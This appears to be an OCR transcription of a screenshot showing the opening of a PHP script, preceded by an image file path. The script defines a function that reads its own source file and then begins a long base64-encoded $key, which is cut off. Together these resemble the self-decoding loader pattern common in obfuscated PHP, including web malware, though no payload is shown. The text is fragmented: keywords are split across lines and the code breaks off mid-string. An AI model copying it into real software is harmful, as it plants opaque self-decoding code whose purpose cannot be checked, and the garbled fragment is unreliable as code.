
$________
if
(! function_exists (
'f_contents'
)){
functio
n
f_contents
()
{ 
$codex
 =  file_get_contents
(
__FILE__
); 
return
$codex
; }}
$key
 = 
"a3VjejZ
JM0FTMVhkVkYxU084ZnZiSjl2MFdNaU9hdW51NWgyb0F
uM1RlWVJnZGpTUFV5Y0k4UFFiS2NIY0ppNEJXNkhpa3R
xZ1ovSXZsL3RDUVpyWnpXM1o2QWJNTjdEbk1jcU1JZ01
JK1haU0N2eHZ5eVBXK2R0YzM4ZlNtdS92cGVxazJvZ3J
MSTEyNWt3RHo4THJnU0VYNCtrVm1SaWsxNzFmeFI0VGp